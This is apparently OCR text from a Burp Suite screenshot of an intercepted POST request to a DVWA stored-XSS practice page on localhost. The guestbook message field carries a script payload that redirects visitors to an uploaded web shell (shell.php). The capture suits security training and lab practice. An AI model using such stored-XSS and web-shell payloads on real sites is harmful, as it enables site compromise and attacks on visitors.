 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Connection: close
11 Cookie: PHPSESSID=dk7ltfbukeb0m3d766q6lmucf3; security=low
12 Upgrade-Insecure-Requests: 1
13
14 txtName=Php&mtxMessage=<script>window.location="http://localhost/hackable/uploads/shell.php"</script>&btnSign=Sign Guestbook
? Search... 0 matches \n Pretty